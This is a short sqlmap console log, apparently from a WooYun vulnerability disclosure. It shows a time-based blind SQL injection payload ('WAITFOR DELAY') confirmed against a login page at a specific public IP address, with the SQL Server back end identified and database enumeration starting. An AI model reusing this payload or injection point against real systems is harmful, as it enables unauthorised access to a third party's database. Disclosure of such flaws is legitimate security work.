 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://218.204.99.254:80/homepage/LoginHomepage.jsp?hpid=52 WAITFOR
 DELAY '0:0:5'&isfromportal=1
---
[23:17:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:17:17] [INFO] fetching current database
[23:17:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:17:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:18:03] [INFO] adjusting time delay to 4 seconds due to good response times
e
[23:18:41] [ERROR] invalid character detected. retrying..
[23:18:41] [WARNING] increasing time delay to 5 seconds
cology-jian
www.wooyun.org